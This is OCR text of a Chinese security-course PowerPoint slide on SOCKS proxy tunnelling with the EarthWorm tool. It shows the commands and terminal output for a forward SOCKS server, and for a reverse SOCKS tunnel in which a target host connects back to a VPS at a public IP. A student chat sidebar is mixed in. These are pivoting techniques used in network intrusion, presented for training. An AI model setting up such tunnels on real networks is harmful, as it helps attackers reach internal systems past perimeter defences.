 20201019_Socks代理实战(2).pptx - PowerPoint
图片工具
Liu JunMing
文件
动画
审阅
视图
加载项
帮助
百度网盘
格式
操作说明搜索
共享
网络安全就业推荐
bilibili
腾讯课堂
25
26
27
28
29
30
31
01
02
03
04
04
05
05
Socks代理-EW
03
EW创建Socks服务
正向 SOCKS v5 服务器
./ew -s ssocksd -l 1888
→ ~/tools → ./ew_vps -s ssocksd -l 1888
ssocksd 0.0.0.0:1888 <--[10000 usec]--> socks server
the recv ip is 127.0.0.1 Tcp ---> 127.0.0.1:80
<-- 0 --> (open)used/unused 1/999
--> 0 <-- (close)used/unused 0/1000
~
proxychains3 curl 127.0.0.1
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-47.101.214.85:1888-<><>-127.0.0.1:80-<><>-OK
Thanks for visiting my website!!!
反弹 SOCKS v5 服务器
VPS:
./ew_vps -s rcsocks -l 1888 -e 7788
→ ~/tools → ./ew_vps -s rcsocks -l 1888 -e 7788
rcsocks 0.0.0.0:1888 <--[10000 usec]--> 0.0.0.0:7788
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
<-- 0 --> (open)used/unused 1/999
--> 0 <-- (close)used/unused 0/1000
<-- 0 --> (open)used/unused 1/999
--> 0 <-- (close)used/unused 0/1000
<-- 0 --> (open)used/unused 1/999
--> 0 <-- (close)used/unused 0/1000
Target1
./ew1 -s rssocks -d 47.101.214.85 -e 7788
root@kali:~/tools# ./ew64 -s rssocks -d 47.101.214.85 -e 778
rssocks 47.101.214.85:7788 <--[10000 usec]--> socks server
the recv ip is 127.0.0.1 Tcp ---> 127.0.0.1:80
<-- 0 --> (open)used/unused 1/999
--> 0 <-- (close)used/unused 0/1000
讨论区
成员(19)
可以
相当于第一台机子做了端口转发 把流
量转发到第二台机子
可以把frps做成服务就不会断了
老师 mingy
47.101.214.85 10090
老师 mingy
10088
set proxies socks5:47.101.214.85:1888
再刚刚的应该是10090端口把
发送
资源监控
单击此处添加备注
幻灯片 第 27 张，共 37 张
中文(中国)
备注
批注
91%